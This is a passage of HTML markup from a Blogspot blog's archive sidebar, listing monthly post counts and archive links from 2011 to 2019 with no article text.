        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(57)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
